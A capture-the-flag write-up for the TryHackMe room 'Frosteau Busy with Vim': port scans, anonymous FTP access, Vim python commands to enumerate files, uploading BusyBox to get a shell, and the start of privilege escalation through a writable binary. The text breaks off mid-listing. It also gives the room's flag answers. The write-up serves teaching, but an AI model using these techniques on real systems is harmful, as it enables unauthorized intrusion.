Introduction
“Frosteau Busy with Vim” is a free, insane THM challenge, part of the Advent of Cyber ‘23 Side Quest event. This Room is the third of four. During the AoC 23 event, the access to the room had to be gained via a key. The way to obtain the key is covered here. The challenge is based on a box hosting a Docker container with a variety of misconfigured services.
Port Scans
Starting with a simple port scan, we can see that multiple network services are running on the host.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[nick@tuf504]─[~] sudo nmap -sS -p- 10.10.244.47
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-12 02:12 GMT
Nmap scan report for 10.10.244.47
Host is up (0.027s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8065/tcp open unknown
8075/tcp open unknown
8085/tcp open unknown
8095/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 11.01 seconds
To get greater insights into the running services, I performed a more detailed scan of the detected open ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
[nick@tuf504]─[~] sudo nmap -sSCV -A -O -T4 -p 22,80,8065,8075,8085,8095 10.10.244.47
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-12 02:21 GMT
Nmap scan report for 10.10.244.47
Host is up (0.024s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 11:1c:ff:71:b9:9f:44:d2:e0:ff:78:3e:cc:47:cf:22 (RSA)
| 256 81:75:e3:63:f0:62:e3:20:74:e9:a2:b7:92:44:c7:af (ECDSA)
|_ 256 ff:06:82:6c:75:65:a1:f2:4a:74:a9:28:61:8a:5f:22 (ED25519)
80/tcp open http WebSockify Python/3.8.10
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 405 Method Not Allowed
| Server: WebSockify Python/3.8.10
| Date: Tue, 12 Dec 2023 02:21:06 GMT
| Connection: close
| Content-Type: text/html;charset=utf-8
| Content-Length: 472
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 405</p>
| <p>Message: Method Not Allowed.</p>
| <p>Error code explanation: 405 - Specified method is invalid for this resource.</p>
| </body>
| </html>
| HTTPOptions:
| HTTP/1.1 501 Unsupported method ('OPTIONS')
| Server: WebSockify Python/3.8.10
| Date: Tue, 12 Dec 2023 02:21:06 GMT
| Connection: close
| Content-Type: text/html;charset=utf-8
| Content-Length: 500
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 501</p>
| <p>Message: Unsupported method ('OPTIONS').</p>
| <p>Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.</p>
| </body>
|_ </html>
|_http-server-header: WebSockify Python/3.8.10
|_http-title: Error response
8065/tcp open telnet
| fingerprint-strings:
| GenericLines, GetRequest, Help, NCP, NULL, RPCCheck, tn3270:
| Ubuntu 22.04.3 LTS
| SIPOptions:
| Ubuntu 22.04.3 LTS
| OPTIONS sip:nm SIP/2.0
| Via: SIP/2.0/TCP nm;branch=foo
| From: <sip:nm@nm>;tag=root
| <sip:nm2@nm2>
| Call-ID: 50000
| CSeq: 42 OPTIONS
| Max-Forwards: 70
| Content-Length: 0
| Contact: <sip:nm@nm>
|_ Accept: application/sdp
8075/tcp open ftp BusyBox ftpd (D-Link DCS-932L IP-Cam camera)
| ftp-syst:
| STAT:
| Server status:
| TYPE: BINARY
|_Ok
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV IP 172.18.0.2 is not the same as 10.10.244.47
|_ftp-bounce: bounce working!
8085/tcp open telnet
| fingerprint-strings:
| NULL:
| Ubuntu 22.04.3 LTS
| [2;1H
| [2;1H
| [3;1H
| \x1b[0%m
| [3;1H
| [1;1H
| [2;1H
| [34m~
| [3;1H~
| [4;1H~
| [5;1H~
| [6;1H~
| [7;1H~
| [8;1H~
| [9;1H~
|_ [10;1H~
8095/tcp open telnet
| fingerprint-strings:
| GenericLines:
| Ubuntu 22.04.3 LTS
| [?2004h
| [1;24r
| [?7h
| [?25l
| [22;24H
| [0;7m
| Directory '.' is not writable ]
| [0;7m
| nano 6.2 New Buffer
| [1;79H
| [22B
| [0;7m
| (B^G
| Help
| [0;7m
| (B^O
| Write Out
| [0;7m
| (B^W
| Where Is
| [0;7m
| (B^K
| [0;7m
| (B^T
| Execute
| [0;7m
| (B^C
| Location
| [0;7m
| (B^X
| Exit
| [0;7m
| (B^R
| Read File
| [0;7m
| (B^\x1b[m
| Replace
| [0;7m
| (B^U
| Paste
| [0;7m
| (B^J
| Justify
| [0;7m
| (B^/
| Line
| [22A
| [?25h
| [?25l
| [1;49H
| [0;7m
| [29C
| [?25h
| NULL:
| Ubuntu 22.04.3 LTS
| [?2004h
| [1;24r
| [?7h
| [?25l
| [22;24H
| [0;7m
| Directory '.' is not writable ]
| [0;7m
| nano 6.2 New Buffer
| [1;79H
| [22B
| [0;7m
| (B^G
| Help
| [0;7m
| (B^O
| Write Out
| [0;7m
| (B^W
| Where Is
| [0;7m
| (B^K
| [0;7m
| (B^T
| Execute
| [0;7m
| (B^C
| Location
| [0;7m
| (B^X
| Exit
| [0;7m
| (B^R
| Read File
| [0;7m
| (B^\x1b[m
| Replace
| [0;7m
| (B^U
| Paste
| [0;7m
| (B^J
| Justify
| [0;7m
| (B^/
| Line
| [22A
|_ [?25h
4 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.94%I=7%D=12/12%Time=6577C392%P=x86_64-pc-linux-gnu%r(Get
SF:Request,291,"HTTP/1\.1\x20405\x20Method\x20Not\x20Allowed\r\nServer:\x2
SF:0WebSockify\x20Python/3\.8\.10\r\nDate:\x20Tue,\x2012\x20Dec\x202023\x2
SF:002:21:06\x20GMT\r\nConnection:\x20close\r\nContent-Type:\x20text/html;
SF:charset=utf-8\r\nContent-Length:\x20472\r\n\r\n<!DOCTYPE\x20HTML\x20PUB
SF:LIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x
SF:20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Con
SF:tent-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x
SF:20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>
SF:\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20
SF:response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20405
SF:</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Method\x20Not\x20A
SF:llowed\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code\x20expla
SF:nation:\x20405\x20-\x20Specified\x20method\x20is\x20invalid\x20for\x20t
SF:his\x20resource\.</p>\n\x20\x20\x20\x20</body>\n</html>\n")%r(HTTPOptio
SF:ns,2B9,"HTTP/1\.1\x20501\x20Unsupported\x20method\x20\('OPTIONS'\)\r\nS
SF:erver:\x20WebSockify\x20Python/3\.8\.10\r\nDate:\x20Tue,\x2012\x20Dec\x
SF:202023\x2002:21:06\x20GMT\r\nConnection:\x20close\r\nContent-Type:\x20t
SF:ext/html;charset=utf-8\r\nContent-Length:\x20500\r\n\r\n<!DOCTYPE\x20HT
SF:ML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\
SF:x20\x20\x20\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\
SF:x20\x20\x20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-eq
SF:uiv=\"Content-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\
SF:x20\x20\x20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x
SF:20</head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>
SF:Error\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20cod
SF:e:\x20501</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Unsupport
SF:ed\x20method\x20\('OPTIONS'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p
SF:>Error\x20code\x20explanation:\x20HTTPStatus\.NOT_IMPLEMENTED\x20-\x20S
SF:erver\x20does\x20not\x20support\x20this\x20operation\.</p>\n\x20\x20\x2
SF:0\x20</body>\n</html>\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8065-TCP:V=7.94%I=7%D=12/12%Time=6577C38F%P=x86_64-pc-linux-gnu%r(N
SF:ULL,24,"\xff\xfd\x01\xff\xfd\x1f\xff\xfb\x01\xff\xfb\x03\r\r\nUbuntu\x2
SF:022\.04\.3\x20LTS\r\n\r")%r(GenericLines,24,"\xff\xfd\x01\xff\xfd\x1f\x
SF:ff\xfb\x01\xff\xfb\x03\r\r\nUbuntu\x2022\.04\.3\x20LTS\r\n\r")%r(GetReq
SF:uest,24,"\xff\xfd\x01\xff\xfd\x1f\xff\xfb\x01\xff\xfb\x03\r\r\nUbuntu\x
SF:2022\.04\.3\x20LTS\r\n\r")%r(RPCCheck,24,"\xff\xfd\x01\xff\xfd\x1f\xff\
SF:xfb\x01\xff\xfb\x03\r\r\nUbuntu\x2022\.04\.3\x20LTS\r\n\r")%r(Help,24,"
SF:\xff\xfd\x01\xff\xfd\x1f\xff\xfb\x01\xff\xfb\x03\r\r\nUbuntu\x2022\.04\
SF:.3\x20LTS\r\n\r")%r(SIPOptions,103,"\xff\xfd\x01\xff\xfd\x1f\xff\xfb\x0
SF:1\xff\xfb\x03\r\r\nUbuntu\x2022\.04\.3\x20LTS\r\n\rOPTIONS\x20sip:nm\x2
SF:0SIP/2\.0\r\nVia:\x20SIP/2\.0/TCP\x20nm;branch=foo\r\nFrom:\x20<sip:nm@
SF:nm>;tag=root\r\nTo:\x20<sip:nm2@nm2>\r\nCall-ID:\x2050000\r\nCSeq:\x204
SF:2\x20OPTIONS\r\nMax-Forwards:\x2070\r\nContent-Length:\x200\r\nContact:
SF:\x20<sip:nm@nm>\r\nAccept:\x20application/sdp\r\n\r\n")%r(NCP,24,"\xff\
SF:xfd\x01\xff\xfd\x1f\xff\xfb\x01\xff\xfb\x03\r\r\nUbuntu\x2022\.04\.3\x2
SF:0LTS\r\n\r")%r(tn3270,24,"\xff\xfd\x01\xff\xfd\x1f\xff\xfb\x01\xff\xfb\
SF:x03\r\r\nUbuntu\x2022\.04\.3\x20LTS\r\n\r");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8085-TCP:V=7.94%I=7%D=12/12%Time=6577C395%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9E7,"\xff\xfd\x01\xff\xfd\x1f\xff\xfb\x01\xff\xfb\x03\r\r\nUbuntu\x
SF:2022\.04\.3\x20LTS\r\n\r\x1b\[m\x1b\[m\x1b\[0m\x1b\[H\x1b\[2J\x1b\[2;1H
SF:\xbd\x1b\[6n\x1b\[2;1H\x20\x20\x1b\[3;1H\x1bPzz\x1b\\\x1b\[0%m\x1b\[6n\
SF:x1b\[3;1H\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x1b\[1;1H\x1b\[2;
SF:1H\x1b\[1m\x1b\[34m~\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x1b\[3;1H~\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x1b\[4;1H~\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x1b
SF:\[5;1H~\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x1b\[6;1H~\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x1b\[7;1H~\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x1b\[8;1H~\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x1b\[9;1H~\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:1b\[10;1H~\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8095-TCP:V=7.94%I=7%D=12/12%Time=6577C395%P=x86_64-pc-linux-gnu%r(N
SF:ULL,250,"\xff\xfd\x01\xff\xfd\x1f\xff\xfb\x01\xff\xfb\x03\r\r\nUbuntu\x
SF:2022\.04\.3\x20LTS\r\n\r\x1b\[\?2004h\x1b\)0\x1b\[1;24r\x1b\[m\x1b\(B\x
SF:1b\[4l\x1b\[\?7h\x1b\[\?25l\x1b\[H\x1b\[J\x1b\[22;24H\x1b\[0;7m\x1b\(B\
SF:[\x20Directory\x20'\.'\x20is\x20not\x20writable\x20\]\x1b\[m\x1b\(B\x1b
SF:\[H\x1b\[0;7m\x1b\(B\x20\x20GNU\x20nano\x206\.2\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20New
SF:\x20Buffer\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x1b\[1;79H\x1b\[m\x1b\(B\r\x1b\[22B\x1b\[0;7m\x1b\(B\^G\x1b\[m\x1b\(B\
SF:x20Help\x1b\[6C\x1b\[0;7m\x1b\(B\^O\x1b\[m\x1b\(B\x20Write\x20Out\x20\x
SF:1b\[0;7m\x1b\(B\^W\x1b\[m\x1b\(B\x20Where\x20Is\x20\x20\x1b\[0;7m\x1b\(
SF:B\^K\x1b\[m\x1b\(B\x20Cut\x1b\[7C\x1b\[0;7m\x1b\(B\^T\x1b\[m\x1b\(B\x20
SF:Execute\x20\x20\x20\x1b\[0;7m\x1b\(B\^C\x1b\[m\x1b\(B\x20Location\r\x1b
SF:\[1B\x1b\[0;7m\x1b\(B\^X\x1b\[m\x1b\(B\x20Exit\x1b\[6C\x1b\[0;7m\x1b\(B
SF:\^R\x1b\[m\x1b\(B\x20Read\x20File\x20\x1b\[0;7m\x1b\(B\^\\\x1b\[m\x1b\(
SF:B\x20Replace\x20\x20\x20\x1b\[0;7m\x1b\(B\^U\x1b\[m\x1b\(B\x20Paste\x20
SF:\x20\x20\x20\x20\x1b\[0;7m\x1b\(B\^J\x1b\[m\x1b\(B\x20Justify\x20\x20\x
SF:20\x1b\[0;7m\x1b\(B\^/\x1b\[m\x1b\(B\x20Go\x20To\x20Line\r\x1b\[22A\x1b
SF:\[\?25h")%r(GenericLines,27D,"\xff\xfd\x01\xff\xfd\x1f\xff\xfb\x01\xff\
SF:xfb\x03\r\r\nUbuntu\x2022\.04\.3\x20LTS\r\n\r\x1b\[\?2004h\x1b\)0\x1b\[
SF:1;24r\x1b\[m\x1b\(B\x1b\[4l\x1b\[\?7h\x1b\[\?25l\x1b\[H\x1b\[J\x1b\[22;
SF:24H\x1b\[0;7m\x1b\(B\[\x20Directory\x20'\.'\x20is\x20not\x20writable\x2
SF:0\]\x1b\[m\x1b\(B\x1b\[H\x1b\[0;7m\x1b\(B\x20\x20GNU\x20nano\x206\.2\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20New\x20Buffer\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x1b\[1;79H\x1b\[m\x1b\(B\r\x1b\[22B\x1b\[0;7m\x1b
SF:\(B\^G\x1b\[m\x1b\(B\x20Help\x1b\[6C\x1b\[0;7m\x1b\(B\^O\x1b\[m\x1b\(B\
SF:x20Write\x20Out\x20\x1b\[0;7m\x1b\(B\^W\x1b\[m\x1b\(B\x20Where\x20Is\x2
SF:0\x20\x1b\[0;7m\x1b\(B\^K\x1b\[m\x1b\(B\x20Cut\x1b\[7C\x1b\[0;7m\x1b\(B
SF:\^T\x1b\[m\x1b\(B\x20Execute\x20\x20\x20\x1b\[0;7m\x1b\(B\^C\x1b\[m\x1b
SF:\(B\x20Location\r\x1b\[1B\x1b\[0;7m\x1b\(B\^X\x1b\[m\x1b\(B\x20Exit\x1b
SF:\[6C\x1b\[0;7m\x1b\(B\^R\x1b\[m\x1b\(B\x20Read\x20File\x20\x1b\[0;7m\x1
SF:b\(B\^\\\x1b\[m\x1b\(B\x20Replace\x20\x20\x20\x1b\[0;7m\x1b\(B\^U\x1b\[
SF:m\x1b\(B\x20Paste\x20\x20\x20\x20\x20\x1b\[0;7m\x1b\(B\^J\x1b\[m\x1b\(B
SF:\x20Justify\x20\x20\x20\x1b\[0;7m\x1b\(B\^/\x1b\[m\x1b\(B\x20Go\x20To\x
SF:20Line\r\x1b\[22A\x1b\[\?25h\x1b\[\?25l\x1b\[1;49H\x1b\[0;7m\x1b\(B\*\x
SF:1b\[29C\x1b\[m\x1b\(B\r\x1b\[3B\x1b\[\?25h");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (93%), Linux 2.6.39 - 3.2 (93%), Linux 3.1 - 3.2 (93%), Linux 3.2 - 4.9 (93%), Linux 3.7 - 3.10 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; Device: webcam; CPE: cpe:/o:linux:linux_kernel, cpe:/h:dlink:dcs-932l
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 24.54 ms 10.8.0.1
2 24.65 ms 10.10.244.47
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.94 seconds
Overall, we can access the following services over the network:
- SSH
- HTTP Python Server
- Telnet Shell
- BusyBox FTP
- Vim
- Nano
However, only the following services are used to complete the challenge:
- Telnet Shell
- BusyBox FTP
- Vim
Initial Access
Starting with the FTP server, the Nmap scan shows that the server allows Anonymous logins.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
[nick@tuf504]─[~] ftp [email protected] 8075
Connected to 10.10.244.47.
220 Operation successful
230 Operation successful
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 Operation successful
150 Directory listing
total 8132
-rw-r--r-- 1 0 0 3010 Nov 5 18:49 FROST-2247-SP.txt
-rw-r--r-- 1 0 0 3211 Nov 5 18:50 YETI-1125-SP.txt
-rw-r--r-- 1 0 0 24 Nov 5 19:06 flag-1-of-4.txt
-rwxrwxrwx 1 0 0 12 Nov 5 19:07 flag-2-of-4.sh
-rw-r--r-- 1 0 0 2127524 Nov 5 18:54 frostling_base.png
-rw-r--r-- 1 0 0 2305908 Nov 5 18:54 frostling_five.png
-rw-r--r-- 1 0 0 1589463 Nov 5 18:54 yeti_footage.png
-rw-r--r-- 1 0 0 2277409 Nov 5 18:54 yeti_mugshot.png
226 Operation successful
ftp> get flag-1-of-4.txt
200 Operation successful
150 Opening BINARY connection for flag-1-of-4.txt (24 bytes)
226 Operation successful
24 bytes received in 0.0679 seconds (354 bytes/s)
After a quick look, we can see the first flag and a hint to the second flag.
What is the value of the first flag?
- THM{Let.the.game.begin}
1
echo $FLAG2
As the second flag is stored as an environmental variable, we can use Vim to run the provided bash script:
1
2
[nick@tuf504]─[~] ncat 10.10.244.47 8085
:echo $FLAG2

What is the value of the second flag?
- THM{Seems.like.we.are.getting.busy}
The next phase consisted of enumerating the environment through Vim via the use of the py3 inbuild command.
E.G.: :py3 import os; print(os.listdir("/")) will list the root directory.
Read more about Vim exploitation: https://gtfobins.github.io/gtfobins/vim/
Overall, it looks like the system does not have any binary, including any sh or bash. Therefore, my team and I came to the conclusion that we could work our way around that by uploading BusyBox via the FTP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
ftp> put busybox
200 Operation successful
150 Ok to send data
226 Operation successful
1112880 bytes sent in 0.522 seconds (2.04 Mbytes/s)
ftp> ls
200 Operation successful
150 Directory listing
total 9504
-rw-r--r-- 1 0 0 3010 Nov 5 18:49 FROST-2247-SP.txt
-rw-r--r-- 1 0 0 3211 Nov 5 18:50 YETI-1125-SP.txt
-rw-r--r-- 1 0 0 1275832 Dec 12 14:23 busybox
-rw-r--r-- 1 0 0 24 Nov 5 19:06 flag-1-of-4.txt
-rw-r--r-- 1 0 0 12 Nov 5 19:07 flag-2-of-4.sh
-rw-r--r-- 1 0 0 2127524 Nov 5 18:54 frostling_base.png
-rw-r--r-- 1 0 0 2305908 Nov 5 18:54 frostling_five.png
-rw-r--r-- 1 0 0 1589463 Nov 5 18:54 yeti_footage.png
-rw-r--r-- 1 0 0 2277409 Nov 5 18:54 yeti_mugshot.png
1
2
3
4
:py3 import shutil; shutil.copyfile("/tmp/ftp/busybox", "/tmp/busybox")
:py3 import os; os.chmod("/tmp/busybox", 0o777)
:!/tmp/busybox sh
$
Now, when we finally have a shell, we can move on to privilege escalation.
Privilege Escalation
After a quick look over the running processes with ps, we can see that the Telnet session on port 8065 attempts to run /usr/frosty/sh.

However, this file does not appear to be valid. That being, if we list the directory, we can see that the permissions are open, and we can (re)write the file with our own sh binary.

In order to upload sh on the server, we can use the same technique we used for BusyBox.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
ftp> put sh
200 Operation successful
150 Ok to send data
226 Operation successful
125640 bytes sent in 0.0644 seconds (1.86 Mbytes/s)
ftp> ls
200 Operation successful
150 Directory listing
total 9504
-rw-r--r-- 1 0 0 3010 Nov 5 18:49 FROST-2247-SP.txt
-rw-r--r-- 1 0 0 3211 Nov 5 18:50 YETI-1125-SP.txt
-rw-r--r-- 1 0 0 1275832 Dec 12 14:23 busybox
-rw-r--r-- 1 0 0 24 Nov 5 19:06 flag-1-of-4.txt
-rw-r--r-- 1 0 0 12 Nov 5 19:07 flag-2-of-4.sh
-rw-r--r-- 1 0 0 2127524 Nov 5 18:54 frostling_base.png
